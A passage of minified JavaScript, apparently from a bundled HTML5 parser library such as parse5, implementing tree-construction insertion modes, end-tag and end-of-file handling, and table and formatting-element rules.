C.AFTER_AFTER_FRAMESET:{eT(this,t);break}}}onEndTag(t){this.skipNextNewLine=!1,this.currentToken=t,this.currentNotInHTML?iT(this,t):this._endTagOutsideForeignContent(t)}_endTagOutsideForeignContent(t){switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{Mg(this,t);break}case C.BEFORE_HEAD:{Hg(this,t);break}case C.IN_HEAD:{vg(this,t);break}case C.IN_HEAD_NO_SCRIPT:{$g(this,t);break}case C.AFTER_HEAD:{Yg(this,t);break}case C.IN_BODY:{Ar(this,t);break}case C.TEXT:{Ob(this,t);break}case C.IN_TABLE:{gn(this,t);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}case C.IN_CAPTION:{vb(this,t);break}case C.IN_COLUMN_GROUP:{zb(this,t);break}case C.IN_TABLE_BODY:{Ai(this,t);break}case C.IN_ROW:{Jo(this,t);break}case C.IN_CELL:{qb(this,t);break}case C.IN_SELECT:{ec(this,t);break}case C.IN_SELECT_IN_TABLE:{jb(this,t);break}case C.IN_TEMPLATE:{Vb(this,t);break}case C.AFTER_BODY:{nc(this,t);break}case C.IN_FRAMESET:{Gb(this,t);break}case C.AFTER_FRAMESET:{Jb(this,t);break}case C.AFTER_AFTER_BODY:{Kn(this,t);break}}}onEof(t){switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{an(this,t);break}case C.BEFORE_HEAD:{on(this,t);break}case C.IN_HEAD:{cn(this,t);break}case C.IN_HEAD_NO_SCRIPT:{ln(this,t);break}case C.AFTER_HEAD:{fn(this,t);break}case C.IN_BODY:case C.IN_TABLE:case C.IN_CAPTION:case C.IN_COLUMN_GROUP:case C.IN_TABLE_BODY:case C.IN_ROW:case C.IN_CELL:case C.IN_SELECT:case C.IN_SELECT_IN_TABLE:{Qo(this,t);break}case C.TEXT:{xb(this,t);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}case C.IN_TEMPLATE:{tc(this,t);break}case C.AFTER_BODY:case C.IN_FRAMESET:case C.AFTER_FRAMESET:case C.AFTER_AFTER_BODY:case C.AFTER_AFTER_FRAMESET:{tu(this,t);break}}}onWhitespaceCharacter(t){if(this.skipNextNewLine&&(this.skipNextNewLine=!1,t.chars.charCodeAt(0)===g.LINE_FEED)){if(t.chars.length===1)return;t.chars=t.chars.substr(1)}if(this.tokenizer.inForeignNode){this._insertCharacters(t);return}switch(this.insertionMode){case C.IN_HEAD:case C.IN_HEAD_NO_SCRIPT:case C.AFTER_HEAD:case C.TEXT:case C.IN_COLUMN_GROUP:case C.IN_SELECT:case C.IN_SELECT_IN_TABLE:case C.IN_FRAMESET:case C.AFTER_FRAMESET:{this._insertCharacters(t);break}case C.IN_BODY:case C.IN_CAPTION:case C.IN_CELL:case C.IN_TEMPLATE:case C.AFTER_BODY:case C.AFTER_AFTER_BODY:case C.AFTER_AFTER_FRAMESET:{qo(this,t);break}case C.IN_TABLE:case C.IN_TABLE_BODY:case C.IN_ROW:{Wr(this,t);break}case C.IN_TABLE_TEXT:{Wo(this,t);break}}}}function Ng(e,t){let n=e.activeFormattingElements.getElementEntryInScopeWithTagName(t.tagName);return n?e.openElements.contains(n.element)?e.openElements.hasInScope(t.tagID)||(n=null):(e.activeFormattingElements.removeEntry(n),n=null):Vo(e,t),n}function Ig(e,t){let n=null,r=e.openElements.stackTop;for(;r>=0;r--){const i=e.openElements.items[r];if(i===t.element)break;e._isSpecialElement(i,e.openElements.tagIDs[r])&&(n=i)}return n||(e.openElements.shortenToLength(r<0?0:r),e.activeFormattingElements.removeEntry(t)),n}function Og(e,t,n){let r=t,i=e.openElements.getCommonAncestor(t);for(let u=0,s=i;s!==n;u++,s=i){i=e.openElements.getCommonAncestor(s);const a=e.activeFormattingElements.getElementEntry(s),o=a&&u>=Sg;!a||o?(o&&e.activeFormattingElements.removeEntry(a),e.openElements.remove(s)):(s=xg(e,a),r===t&&(e.activeFormattingElements.bookmark=a),e.treeAdapter.detachNode(r),e.treeAdapter.appendChild(s,r),r=s)}return r}function xg(e,t){const n=e.treeAdapter.getNamespaceURI(t.element),r=e.treeAdapter.createElement(t.token.tagName,n,t.token.attrs);return e.openElements.replace(t.element,r),t.element=r,r}function Lg(e,t,n){const r=e.treeAdapter.getTagName(t),i=$t(r);if(e._isElementCausesFosterParenting(i))e._fosterParentElement(n);else{const u=e.treeAdapter.getNamespaceURI(t);i===l.TEMPLATE&&u===U.HTML&&(t=e.treeAdapter.getTemplateContent(t)),e.treeAdapter.appendChild(t,n)}}function Fg(e,t,n){const r=e.treeAdapter.getNamespaceURI(n.element),{token:i}=n,u=e.treeAdapter.createElement(i.tagName,r,i.attrs);e._adoptNodes(t,u),e.treeAdapter.appendChild(t,u),e.activeFormattingElements.insertElementAfterBookmark(u,i),e.activeFormattingElements.removeEntry(n),e.openElements.remove(n.element),e.openElements.insertAfter(t,u,i.tagID)}function eu(e,t){for(let n=0;n<yg;n++){const r=Ng(e,t);if(!r)break;const i=Ig(e,r);if(!i)break;e.activeFormattingElements.bookmark=r;const u=Og(e,i,r.element),s=e.openElements.getCommonAncestor(r.element);e.treeAdapter.detachNode(u),s&&Lg(e,s,u),Fg(e,i,r)}}function Ti(e,t){e._appendCommentNode(t,e.openElements.currentTmplContentOrNode)}function wg(e,t){e._appendCommentNode(t,e.openElements.items[0])}function Rg(e,t){e._appendCommentNode(t,e.document)}function tu(e,t){if(e.stopped=!0,t.location){const n=e.fragmentContext?0:2;for(let r=e.openElements.stackTop;r>=n;r--)e._setEndLocation(e.openElements.items[r],t);if(!e.fragmentContext&&e.openElements.stackTop>=0){const r=e.openElements.items[0],i=e.treeAdapter.getNodeSourceCodeLocation(r);if(i&&!i.endTag&&(e._setEndLocation(r,t),e.openElements.stackTop>=1)){const u=e.openElements.items[1],s=e.treeAdapter.getNodeSourceCodeLocation(u);s&&!s.endTag&&e._setEndLocation(u,t)}}}}function Bg(e,t){e._setDocumentType(t);const n=t.forceQuirks?Ne.QUIRKS:fg(t);lg(t)||e._err(t,F.nonConformingDoctype),e.treeAdapter.setDocumentMode(e.document,n),e.insertionMode=C.BEFORE_HTML}function Xt(e,t){e._err(t,F.missingDoctype,!0),e.treeAdapter.setDocumentMode(e.document,Ne.QUIRKS),e.insertionMode=C.BEFORE_HTML,e._processToken(t)}function Pg(e,t){t.tagID===l.HTML?(e._insertElement(t,U.HTML),e.insertionMode=C.BEFORE_HEAD):an(e,t)}function Mg(e,t){const n=t.tagID;(n===l.HTML||n===l.HEAD||n===l.BODY||n===l.BR)&&an(e,t)}function an(e,t){e._insertFakeRootElement(),e.insertionMode=C.BEFORE_HEAD,e._processToken(t)}function Ug(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.HEAD:{e._insertElement(t,U.HTML),e.headElement=e.openElements.current,e.insertionMode=C.IN_HEAD;break}default:on(e,t)}}function Hg(e,t){const n=t.tagID;n===l.HEAD||n===l.BODY||n===l.HTML||n===l.BR?on(e,t):e._err(t,F.endTagWithoutMatchingOpenElement)}function on(e,t){e._insertFakeElement(O.HEAD,l.HEAD),e.headElement=e.openElements.current,e.insertionMode=C.IN_HEAD,e._processToken(t)}function Pe(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.BASE:case l.BASEFONT:case l.BGSOUND:case l.LINK:case l.META:{e._appendElement(t,U.HTML),t.ackSelfClosing=!0;break}case l.TITLE:{e._switchToTextParsing(t,oe.RCDATA);break}case l.NOSCRIPT:{e.options.scriptingEnabled?e._switchToTextParsing(t,oe.RAWTEXT):(e._insertElement(t,U.HTML),e.insertionMode=C.IN_HEAD_NO_SCRIPT);break}case l.NOFRAMES:case l.STYLE:{e._switchToTextParsing(t,oe.RAWTEXT);break}case l.SCRIPT:{e._switchToTextParsing(t,oe.SCRIPT_DATA);break}case l.TEMPLATE:{e._insertTemplate(t),e.activeFormattingElements.insertMarker(),e.framesetOk=!1,e.insertionMode=C.IN_TEMPLATE,e.tmplInsertionModeStack.unshift(C.IN_TEMPLATE);break}case l.HEAD:{e._err(t,F.misplacedStartTagForHeadElement);break}default:cn(e,t)}}function vg(e,t){switch(t.tagID){case l.HEAD:{e.openElements.pop(),e.insertionMode=C.AFTER_HEAD;break}case l.BODY:case l.BR:case l.HTML:{cn(e,t);break}case l.TEMPLATE:{bt(e,t);break}default:e._err(t,F.endTagWithoutMatchingOpenElement)}}function bt(e,t){e.openElements.tmplCount>0?(e.openElements.generateImpliedEndTagsThoroughly(),e.openElements.currentTagId!==l.TEMPLATE&&e._err(t,F.closingOfElementWithOpenChildElements),e.openElements.popUntilTagNamePopped(l.TEMPLATE),e.activeFormattingElements.clearToLastMarker(),e.tmplInsertionModeStack.shift(),e._resetInsertionMode()):e._err(t,F.endTagWithoutMatchingOpenElement)}function cn(e,t){e.openElements.pop(),e.insertionMode=C.AFTER_HEAD,e._processToken(t)}function zg(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.BASEFONT:case l.BGSOUND:case l.HEAD:case l.LINK:case l.META:case l.NOFRAMES:case l.STYLE:{Pe(e,t);break}case l.NOSCRIPT:{e._err(t,F.nestedNoscriptInHead);break}default:ln(e,t)}}function $g(e,t){switch(t.tagID){case l.NOSCRIPT:{e.openElements.pop(),e.insertionMode=C.IN_HEAD;break}case l.BR:{ln(e,t);break}default:e._err(t,F.endTagWithoutMatchingOpenElement)}}function ln(e,t){const n=t.type===Z.EOF?F.openElementsLeftAfterEof:F.disallowedContentInNoscriptInHead;e._err(t,n),e.openElements.pop(),e.insertionMode=C.IN_HEAD,e._processToken(t)}function qg(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.BODY:{e._insertElement(t,U.HTML),e.framesetOk=!1,e.insertionMode=C.IN_BODY;break}case l.FRAMESET:{e._insertElement(t,U.HTML),e.insertionMode=C.IN_FRAMESET;break}case l.BASE:case l.BASEFONT:case l.BGSOUND:case l.LINK:case l.META:case l.NOFRAMES:case l.SCRIPT:case l.STYLE:case l.TEMPLATE:case l.TITLE:{e._err(t,F.abandonedHeadElementChild),e.openElements.push(e.headElement,l.HEAD),Pe(e,t),e.openElements.remove(e.headElement);break}case l.HEAD:{e._err(t,F.misplacedStartTagForHeadElement);break}default:fn(e,t)}}function Yg(e,t){switch(t.tagID){case l.BODY:case l.HTML:case l.BR:{fn(e,t);break}case l.TEMPLATE:{bt(e,t);break}default:e._err(t,F.endTagWithoutMatchingOpenElement)}}function fn(e,t){e._insertFakeElement(O.BODY,l.BODY),e.insertionMode=C.IN_BODY,Tr(e,t)}function Tr(e,t){switch(t.type){case Z.CHARACTER:{Yo(e,t);break}case Z.WHITESPACE_CHARACTER:{qo(e,t);break}case Z.COMMENT:{Ti(e,t);break}case Z.START_TAG:{Ee(e,t);break}case Z.END_TAG:{Ar(e,t);break}case Z.EOF:{Qo(e,t);break}}}function qo(e,t){e._reconstructActiveFormattingElements(),e._insertCharacters(t)}function Yo(e,t){e._reconstructActiveFormattingElements(),e._insertCharacters(t),e.framesetOk=!1}function jg(e,t){e.openElements.tmplCount===0&&e.treeAdapter.adoptAttributes(e.openElements.items[0],t.attrs)}function Kg(e,t){const n=e.openElements.tryPeekProperlyNestedBodyElement();n&&e.openElements.tmplCount===0&&(e.framesetOk=!1,e.treeAdapter.adoptAttributes(n,t.attrs))}function Vg(e,t){const n=e.openElements.tryPeekProperlyNestedBodyElement();e.framesetOk&&n&&(e.treeAdapter.detachNode(n),e.openElements.popAllUpToHtmlElement(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_FRAMESET)}function Qg(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML)}function Wg(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),bi.has(e.openElements.currentTagId)&&e.openElements.pop(),e._insertElement(t,U.HTML)}function Gg(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML),e.skipNextNewLine=!0,e.framesetOk=!1}function Xg(e,t){const n=e.openElements.tmplCount>0;(!e.formElement||n)&&(e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML),n||(e.formElement=e.openElements.current))}function Jg(e,t){e.framesetOk=!1;const n=t.tagID;for(let r=e.openElements.stackTop;r>=0;r--){const i=e.openElements.tagIDs[r];if(n===l.LI&&i===l.LI||(n===l.DD||n===l.DT)&&(i===l.DD||i===l.DT)){e.openElements.generateImpliedEndTagsWithExclusion(i),e.openElements.popUntilTagNamePopped(i);break}if(i!==l.ADDRESS&&i!==l.DIV&&i!==l.P&&e._isSpecialElement(e.openElements.items[r],i))break}e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML)}function Zg(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML),e.tokenizer.state=oe.PLAINTEXT}function eb(e,t){e.openElements.hasInScope(l.BUTTON)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(l.BUTTON)),e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.framesetOk=!1}function tb(e,t){const n=e.activeFormattingElements.getElementEntryInScopeWithTagName(O.A);n&&(eu(e,t),e.openElements.remove(n.element),e.activeFormattingElements.removeEntry(n)),e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.activeFormattingElements.pushElement(e.openElements.current,t)}function nb(e,t){e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.activeFormattingElements.pushElement(e.openElements.current,t)}function rb(e,t){e._reconstructActiveFormattingElements(),e.openElements.hasInScope(l.NOBR)&&(eu(e,t),e._reconstructActiveFormattingElements()),e._insertElement(t,U.HTML),e.activeFormattingElements.pushElement(e.openElements.current,t)}function ib(e,t){e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.activeFormattingElements.insertMarker(),e.framesetOk=!1}function ub(e,t){e.treeAdapter.getDocumentMode(e.document)!==Ne.QUIRKS&&e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML),e.framesetOk=!1,e.insertionMode=C.IN_TABLE}function jo(e,t){e._reconstructActiveFormattingElements(),e._appendElement(t,U.HTML),e.framesetOk=!1,t.ackSelfClosing=!0}function Ko(e){const t=Lo(e,mt.TYPE);return t!=null&&t.toLowerCase()===_g}function sb(e,t){e._reconstructActiveFormattingElements(),e._appendElement(t,U.HTML),Ko(t)||(e.framesetOk=!1),t.ackSelfClosing=!0}function ab(e,t){e._appendElement(t,U.HTML),t.ackSelfClosing=!0}function ob(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._appendElement(t,U.HTML),e.framesetOk=!1,t.ackSelfClosing=!0}function cb(e,t){t.tagName=O.IMG,t.tagID=l.IMG,jo(e,t)}function lb(e,t){e._insertElement(t,U.HTML),e.skipNextNewLine=!0,e.tokenizer.state=oe.RCDATA,e.originalInsertionMode=e.insertionMode,e.framesetOk=!1,e.insertionMode=C.TEXT}function fb(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._reconstructActiveFormattingElements(),e.framesetOk=!1,e._switchToTextParsing(t,oe.RAWTEXT)}function hb(e,t){e.framesetOk=!1,e._switchToTextParsing(t,oe.RAWTEXT)}function xs(e,t){e._switchToTextParsing(t,oe.RAWTEXT)}function db(e,t){e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.framesetOk=!1,e.insertionMode=e.insertionMode===C.IN_TABLE||e.insertionMode===C.IN_CAPTION||e.insertionMode===C.IN_TABLE_BODY||e.insertionMode===C.IN_ROW||e.insertionMode===C.IN_CELL?C.IN_SELECT_IN_TABLE:C.IN_SELECT}function mb(e,t){e.openElements.currentTagId===l.OPTION&&e.openElements.pop(),e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML)}function pb(e,t){e.openElements.hasInScope(l.RUBY)&&e.openElements.generateImpliedEndTags(),e._insertElement(t,U.HTML)}function Eb(e,t){e.openElements.hasInScope(l.RUBY)&&e.openElements.generateImpliedEndTagsWithExclusion(l.RTC),e._insertElement(t,U.HTML)}function gb(e,t){e._reconstructActiveFormattingElements(),vo(t),Zi(t),t.selfClosing?e._appendElement(t,U.MATHML):e._insertElement(t,U.MATHML),t.ackSelfClosing=!0}function bb(e,t){e._reconstructActiveFormattingElements(),zo(t),Zi(t),t.selfClosing?e._appendElement(t,U.SVG):e._insertElement(t,U.SVG),t.ackSelfClosing=!0}function Ls(e,t){e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML)}function Ee(e,t){switch(t.tagID){case l.I:case l.S:case l.B:case l.U:case l.EM:case l.TT:case l.BIG:case l.CODE:case l.FONT:case l.SMALL:case l.STRIKE:case l.STRONG:{nb(e,t);break}case l.A:{tb(e,t);break}case l.H1:case l.H2:case l.H3:case l.H4:case l.H5:case l.H6:{Wg(e,t);break}case l.P:case l.DL:case l.OL:case l.UL:case l.DIV:case l.DIR:case l.NAV:case l.MAIN:case l.MENU:case l.ASIDE:case l.CENTER:case l.FIGURE:case l.FOOTER:case l.HEADER:case l.HGROUP:case l.DIALOG:case l.DETAILS:case l.ADDRESS:case l.ARTICLE:case l.SEARCH:case l.SECTION:case l.SUMMARY:case l.FIELDSET:case l.BLOCKQUOTE:case l.FIGCAPTION:{Qg(e,t);break}case l.LI:case l.DD:case l.DT:{Jg(e,t);break}case l.BR:case l.IMG:case l.WBR:case l.AREA:case l.EMBED:case l.KEYGEN:{jo(e,t);break}case l.HR:{ob(e,t);break}case l.RB:case l.RTC:{pb(e,t);break}case l.RT:case l.RP:{Eb(e,t);break}case l.PRE:case l.LISTING:{Gg(e,t);break}case l.XMP:{fb(e,t);break}case l.SVG:{bb(e,t);break}case l.HTML:{jg(e,t);break}case l.BASE:case l.LINK:case l.META:case l.STYLE:case l.TITLE:case l.SCRIPT:case l.BGSOUND:case l.BASEFONT:case l.TEMPLATE:{Pe(e,t);break}case l.BODY:{Kg(e,t);break}case l.FORM:{Xg(e,t);break}case l.NOBR:{rb(e,t);break}case l.MATH:{gb(e,t);break}case l.TABLE:{ub(e,t);break}case l.INPUT:{sb(e,t);break}case l.PARAM:case l.TRACK:case l.SOURCE:{ab(e,t);break}case l.IMAGE:{cb(e,t);break}case l.BUTTON:{eb(e,t);break}case l.APPLET:case l.OBJECT:case l.MARQUEE:{ib(e,t);break}case l.IFRAME:{hb(e,t);break}case l.SELECT:{db(e,t);break}case l.OPTION:case l.OPTGROUP:{mb(e,t);break}case l.NOEMBED:case l.NOFRAMES:{xs(e,t);break}case l.FRAMESET:{Vg(e,t);break}case l.TEXTAREA:{lb(e,t);break}case l.NOSCRIPT:{e.options.scriptingEnabled?xs(e,t):Ls(e,t);break}case l.PLAINTEXT:{Zg(e,t);break}case l.COL:case l.TH:case l.TD:case l.TR:case l.HEAD:case l.FRAME:case l.TBODY:case l.TFOOT:case l.THEAD:case l.CAPTION:case l.COLGROUP:break;default:Ls(e,t)}}function Tb(e,t){if(e.openElements.hasInScope(l.BODY)&&(e.insertionMode=C.AFTER_BODY,e.options.sourceCodeLocationInfo)){const n=e.openElements.tryPeekProperlyNestedBodyElement();n&&e._setEndLocation(n,t)}}function Ab(e,t){e.openElements.hasInScope(l.BODY)&&(e.insertionMode=C.AFTER_BODY,nc(e,t))}function Cb(e,t){const n=t.tagID;e.openElements.hasInScope(n)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(n))}function Db(e){const t=e.openElements.tmplCount>0,{formElement:n}=e;t||(e.formElement=null),(n||t)&&e.openElements.hasInScope(l.FORM)&&(e.openElements.generateImpliedEndTags(),t?e.openElements.popUntilTagNamePopped(l.FORM):n&&e.openElements.remove(n))}function _b(e){e.openElements.hasInButtonScope(l.P)||e._insertFakeElement(O.P,l.P),e._closePElement()}function yb(e){e.openElements.hasInListItemScope(l.LI)&&(e.openElements.generateImpliedEndTagsWithExclusion(l.LI),e.openElements.popUntilTagNamePopped(l.LI))}function Sb(e,t){const n=t.tagID;e.openElements.hasInScope(n)&&(e.openElements.generateImpliedEndTagsWithExclusion(n),e.openElements.popUntilTagNamePopped(n))}function kb(e){e.openElements.hasNumberedHeaderInScope()&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilNumberedHeaderPopped())}function Nb(e,t){const n=t.tagID;e.openElements.hasInScope(n)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(n),e.activeFormattingElements.clearToLastMarker())}function Ib(e){e._reconstructActiveFormattingElements(),e._insertFakeElement(O.BR,l.BR),e.openElements.pop(),e.framesetOk=!1}function Vo(e,t){const n=t.tagName,r=t.tagID;for(let i=e.openElements.stackTop;i>0;i--){const u=e.openElements.items[i],s=e.openElements.tagIDs[i];if(r===s&&(r!==l.UNKNOWN||e.treeAdapter.getTagName(u)===n)){e.openElements.generateImpliedEndTagsWithExclusion(r),e.openElements.stackTop>=i&&e.openElements.shortenToLength(i);break}if(e._isSpecialElement(u,s))break}}function Ar(e,t){switch(t.tagID){case l.A:case l.B:case l.I:case l.S:case l.U:case l.EM:case l.TT:case l.BIG:case l.CODE:case l.FONT:case l.NOBR:case l.SMALL:case l.STRIKE:case l.STRONG:{eu(e,t);break}case l.P:{_b(e);break}case l.DL:case l.UL:case l.OL:case l.DIR:case l.DIV:case l.NAV:case l.PRE:case l.MAIN:case l.MENU:case l.ASIDE:case l.BUTTON:case l.CENTER:case l.FIGURE:case l.FOOTER:case l.HEADER:case l.HGROUP:case l.DIALOG:case l.ADDRESS:case l.ARTICLE:case l.DETAILS:case l.SEARCH:case l.SECTION:case l.SUMMARY:case l.LISTING:case l.FIELDSET:case l.BLOCKQUOTE:case l.FIGCAPTION:{Cb(e,t);break}case l.LI:{yb(e);break}case l.DD:case l.DT:{Sb(e,t);break}case l.H1:case l.H2:case l.H3:case l.H4:case l.H5:case l.H6:{kb(e);break}case l.BR:{Ib(e);break}case l.BODY:{Tb(e,t);break}case l.HTML:{Ab(e,t);break}case l.FORM:{Db(e);break}case l.APPLET:case l.OBJECT:case l.MARQUEE:{Nb(e,t);break}case l.TEMPLATE:{bt(e,t);break}default:Vo(e,t)}}function Qo(e,t){e.tmplInsertionModeStack.length>0?tc(e,t):tu(e,t)}function Ob(e,t){var n;t.tagID===l.SCRIPT&&((n=e.scriptHandler)===null||n===void 0||n.call(e,e.openElements.current)),e.openElements.pop(),e.insertionMode=e.originalInsertionMode}function xb(e,t){e._err(t,F.eofInElementThatCanContainOnlyText),e.openElements.pop(),e.insertionMode=e.originalInsertionMode,e.onEof(t)}function Wr(e,t){if($o.has(e.openElements.currentTagId))switch(e.pendingCharacterTokens.length=0,e.hasNonWhitespacePendingCharacterToken=!1,e.originalInsertionMode=e.insertionMode,e.insertionMode=C.IN_TABLE_TEXT,t.type){case Z.CHARACTER:{Go(e,t);break}case Z.WHITESPACE_CHARACTER:{Wo(e,t);break}}else Nn(e,t)}function Lb(e,t){e.openElements.clearBackToTableContext(),e.activeFormattingElements.insertMarker(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_CAPTION}function Fb(e,t){e.openElements.clearBackToTableContext(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_COLUMN_GROUP}function wb(e,t){e.openElements.clearBackToTableContext(),e._insertFakeElement(O.COLGROUP,l.COLGROUP),e.insertionMode=C.IN_COLUMN_GROUP,nu(e,t)}function Rb(e,t){e.openElements.clearBackToTableContext(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_TABLE_BODY}function Bb(e,t){e.openElements.clearBackToTableContext(),e._insertFakeElement(O.TBODY,l.TBODY),e.insertionMode=C.IN_TABLE_BODY,Cr(e,t)}function Pb(e,t){e.openElements.hasInTableScope(l.TABLE)&&(e.openElements.popUntilTagNamePopped(l.TABLE),e._resetInsertionMode(),e._processStartTag(t))}function Mb(e,t){Ko(t)?e._appendElement(t,U.HTML):Nn(e,t),t.ackSelfClosing=!0}function Ub(e,t){!e.formElement&&e.openElements.tmplCount===0&&(e._insertElement(t,U.HTML),e.formElement=e.openElements.current,e.openElements.pop())}function Pt(e,t){switch(t.tagID){case l.TD:case l.TH:case l.TR:{Bb(e,t);break}case l.STYLE:case l.SCRIPT:case l.TEMPLATE:{Pe(e,t);break}case l.COL:{wb(e,t);break}case l.FORM:{Ub(e,t);break}case l.TABLE:{Pb(e,t);break}case l.TBODY:case l.TFOOT:case l.THEAD:{Rb(e,t);break}case l.INPUT:{Mb(e,t);break}case l.CAPTION:{Lb(e,t);break}case l.COLGROUP:{Fb(e,t);break}default:Nn(e,t)}}function gn(e,t){switch(t.tagID){case l.TABLE:{e.openElements.hasInTableScope(l.TABLE)&&(e.openElements.popUntilTagNamePopped(l.TABLE),e._resetInsertionMode());break}case l.TEMPLATE:{bt(e,t);break}case l.BODY:case l.CAPTION:case l.COL:case l.COLGROUP:case l.HTML:case l.TBODY:case l.TD:case l.TFOOT:case l.TH:case l.THEAD:case l.TR:break;default:Nn(e,t)}}function Nn(e,t){const n=e.fosterParentingEnabled;e.fosterParentingEnabled=!0,Tr(e,t),e.fosterParentingEnabled=n}function Wo(e,t){e.pendingCharacterTokens.push(t)}function Go(e,t){e.pendingCharacterTokens.push(t),e.hasNonWhitespacePendingCharacterToken=!0}function Jt(e,t){let n=0;if(e.hasNonWhitespacePendingCharacterToken)for(;n<e.pendingCharacterTokens.length;n++)Nn(e,e.pendingCharacterTokens[n]);else for(;n<e.pendingCharacterTokens.length;n++)e._insertCharacters(e.pendingCharacterTokens[n]);e.insertionMode=e.originalInsertionMode,e._processToken(t)}const Xo=new Set([l.CAPTION,l.COL,l.COLGROUP,l.TBODY,l.TD,l.TFOOT,l.TH,l.THEAD,l.TR]);function Hb(e,t){const n=t.tagID;Xo.has(n)?e.openElements.hasInTableScope(l.CAPTION)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(l.CAPTION),e.activeFormattingElements.clearToLastMarker(),e.insertionMode=C.IN_TABLE,Pt(e,t)):Ee(e,t)}function vb(e,t){const n=t.tagID;switch(n){case l.CAPTION:case l.TABLE:{e.openElements.hasInTableScope(l.CAPTION)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(l.CAPTION),e.activeFormattingElements.clearToLastMarker(),e.insertionMode=C.IN_TABLE,n===l.TABLE&&gn(e,t));break}case l.BODY:case l.COL:case l.COLGROUP:case l.HTML:case l.TBODY:case l.TD:case l.TFOOT:case l.TH:case l.THEAD:case l.TR:break;default:Ar(e,t)}}function nu(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.COL:{e._appendElement(t,U.HTML),t.ackSelfClosing=!0;break}case l.TEMPLATE:{Pe(e,t);break}default:tr(e,t)}}function zb(e,t){switch(t.tagID){case l.COLGROUP:{e.openElements.currentTagId===l.COLGROUP&&(e.openElements.pop(),e.insertionMode=C.IN_TABLE);break}case l.TEMPLATE:{bt(e,t);break}case l.COL:break;default:tr(e,t)}}function tr(e,t){e.openElements.currentTagId===l.COLGROUP&&(e.openElements.pop(),e.insertionMode=C.IN_TABLE,e._processToken(t))}function Cr(e,t){switch(t.tagID){case l.TR:{e.openElements.clearBackToTableBodyContext(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_ROW;break}case l.TH:case l.TD:{e.openElements.clearBackToTableBodyContext(),e._insertFakeElement(O.TR,l.TR),e.insertionMode=C.IN_ROW,Dr(e,t);break}case l.CAPTION:case l.COL:case l.COLGROUP:case l.TBODY:case l.TFOOT:case l.THEAD:{e.openElements.hasTableBodyContextInTableScope()&&(e.openElements.clearBackToTableBodyContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE,Pt(e,t));break}default:Pt(e,t)}}function Ai(e,t){const n=t.tagID;switch(t.tagID){case l.TBODY:case l.TFOOT:case l.THEAD:{e.openElements.hasInTableScope(n)&&(e.openElements.clearBackToTableBodyContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE);break}case l.TABLE:{e.openElements.hasTableBodyContextInTableScope()&&(e.openElements.clearBackToTableBodyContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE,gn(e,t));break}case l.BODY:case l.CAPTION:case l.COL:case l.COLGROUP:case l.HTML:case l.TD:case l.TH:case l.TR:break;default:gn(e,t)}}function Dr(e,t){switch(t.tagID){case l.TH:case l.TD:{e.openElements.clearBackToTableRowContext(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_CELL,e.activeFormattingElements.insertMarker();break}case l.CAPTION:case l.COL:case l.COLGROUP:case l.TBODY:case l.TFOOT:case l.THEAD:case l.TR:{e.openElements.hasInTableScope(l.TR)&&(e.openElements.clearBackToTableRowContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE_BODY,Cr(e,t));break}default:Pt(e,t)}}function Jo(e,t){switch(t.tagID){case l.TR:{e.openElements.hasInTableScope(l.TR)&&(e.openElements.clearBackToTableRowContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE_BODY);break}case l.TABLE:{e.openElements.hasInTableScope(l.TR)&&(e.openElements.clearBackToTableRowContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE_BODY,Ai(e,t));break}case l.TBODY:case l.TFOOT:case l.THEAD:{(e.openElements.hasInTableScope(t.tagID)||e.openElements.hasInTableScope(l.TR))&&(e.openElements.clearBackToTableRowContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE_BODY,Ai(e,t));break}case l.BODY:case l.CAPTION:case l.COL:case l.COLGROUP:case l.HTML:case l.TD:case l.TH:break;default:gn(e,t)}}function $b(e,t){const n=t.tagID;Xo.has(n)?(e.openElements.hasInTableScope(l.TD)||e.openElements.hasInTableScope(l.TH))&&(e._closeTableCell(),Dr(e,t)):Ee(e,t)}function qb(e,t){const n=t.tagID;switch(n){case 